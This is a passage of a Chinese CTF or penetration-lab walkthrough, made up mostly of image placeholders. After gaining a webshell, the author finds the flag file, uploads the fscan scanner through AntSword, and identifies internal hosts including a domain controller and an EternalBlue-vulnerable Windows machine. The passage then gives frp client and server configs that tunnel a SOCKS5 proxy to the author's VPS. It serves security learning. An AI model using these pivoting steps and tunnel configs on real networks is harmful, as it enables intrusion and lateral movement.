







查找所有名字含flag的文件,找到flag01.txt

img

img

img

img





看下内网ip

img

img





用蚁剑传个fscan上去扫描一下(记得chmod 777 fscan)

img

img

可以看到除了我们打下来的这台主机外,还有三台主机:一台是信呼OA服务器,一台是DC域控,一台是个有永恒之蓝的洞的windows













接下来配置frp转发流量

frpc.ini

1

2

3

4

5

6

7

8

| [common]

serverAddr = "60.204.245.37"

serverPort = 7000

[socks_proxy]

type = tcp

remote_port =6000

plugin = socks5

|

frps.ini

1

2

| [common]

bindPort = 7000

|

frpc通过蚁剑上传,frps上传到自己的vps上

img

img



